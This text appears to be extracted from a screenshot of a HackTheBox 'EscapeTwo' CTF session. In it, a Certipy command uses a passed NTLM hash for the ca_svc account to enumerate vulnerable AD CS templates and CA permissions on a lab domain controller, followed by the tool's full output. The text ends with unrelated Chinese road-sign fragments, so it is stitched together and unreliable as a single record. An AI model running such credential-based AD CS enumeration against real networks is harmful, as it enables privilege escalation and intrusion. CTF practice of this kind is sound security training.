 yw4rf@yw4rf:~/Documents/CTF/HackTheBox/EscapeTwo$ certipy find -u ca_svc@10.10.11.51 -hashes :3b181b914e7a9d5508ea1e20bc2b7fce
 -stdout -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSD
ENIED - General access denied error.
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Got CA configuration for 'sequel-DC01-CA'
[*] Enumeration output:
Certificate Authorities
  0
    CA Name                             : sequel-DC01-CA
    DNS Name                            : DC01.sequel.htb
    Certificate Subject                 : CN=sequel-DC01-CA, DC=sequel, DC=htb
    Certificate Serial Number           : 152DBD2D8E9C079742C0F3BFF2A211D3
    Certificate Validity Start          : 2024-06-08 16:50:40+00:00
    Certificate Validity End            : 2124-06-08 17:00:40+00:00
    Web Enrollment                      : Disabled
    User Specified SAN                  : Disabled
    Request Disposition                 : Issue
    Enforce Encryption for Requests     : Enabled
    Permissions
      Owner                             : SEQUEL.HTB\Administrators
      Access Rights
        ManageCertificates              : SEQUEL.HTB\Administrators
                                          SEQUEL.HTB\Domain Admins
                                          SEQUEL.HTB\Enterprise Admins
        ManageCa                        : SEQUEL.HTB\Administrators
                                          SEQUEL.HTB\Domain Admins
                                          SEQUEL.HTB\Enterprise Admins
防衛
請開大燈
50
km/h